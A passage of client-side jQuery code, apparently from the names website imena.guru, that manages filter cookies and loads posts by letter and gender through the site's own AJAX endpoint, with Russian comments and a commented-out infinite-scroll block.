			deleteCookie('modesco__filtered');
			deleteCookie('modesco__category');
			deleteCookie('modesco__tag');
			if ($(this).hasClass('clear_filter_cookies')) {
				location.href = 'https://imena.guru/';
			} else {
				location.href = this.href;
			}
			
		});

		// ajax
		function get_posts(letter, gender) {
			var data = {
	            action: 'modesco_imena_guru__get_posts',
	            letter: letter,
	            gender: gender,
	        }
	        $.post(modesco_ajax.url, data, function(){
	        	// $('html, body').animate({scrollTop: $("#primary").offset().top}, 500);
	        }).success(function(data){$('#primary').html(data);});
		}
		
		// возвращает cookie если есть или undefined
		function getCookie(name) {

		    var matches = document.cookie.match(new RegExp(
		      "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
		    ))
		    return matches ? decodeURIComponent(matches[1]) : undefined
		}
		// уcтанавливает cookie
		function setCookie(name, value, props) {

		    props = props || {}
		    var exp = props.expires
		    if (typeof exp == "number" && exp) {
		        var d = new Date()
		        d.setTime(d.getTime() + exp*1000)
		        exp = props.expires = d

		    }

		    if(exp && exp.toUTCString) { props.expires = exp.toUTCString() }

		    value = encodeURIComponent(value)
		    var updatedCookie = name + "=" + value

		    for(var propName in props){
		        updatedCookie += "; " + propName
		        var propValue = props[propName]
		        if(propValue !== true){ updatedCookie += "=" + propValue }
		    }

		    document.cookie = updatedCookie

		}
		// удаляет cookie
		function deleteCookie(name) {
		    setCookie(name, null, { expires: -1, path: '/' })
		}
		/*
		$(window).on('scroll', function() {
			if ($('.modesco_imena_guru__autopagination').visible(true)) {
				var page = $('.modesco_imena_guru__autopagination').data('page');
				$('.modesco_imena_guru__autopagination').remove();
			    var letter = $('.post_tags .modesco_imena_guru__active').data('slug');
				var gender = $('.post_cats .modesco_imena_guru__active').data('slug');


				var data = {
		            action: 'modesco_imena_guru__get_posts',
		            letter: letter,
		            gender: gender,
		            page:   page
		        }
		        $.post(modesco_ajax.url, data, function(){})
		        .success(function(data){
		        	$('#primary').append(data);
		        });
			}
		});
		*/
	});
})(jQuery);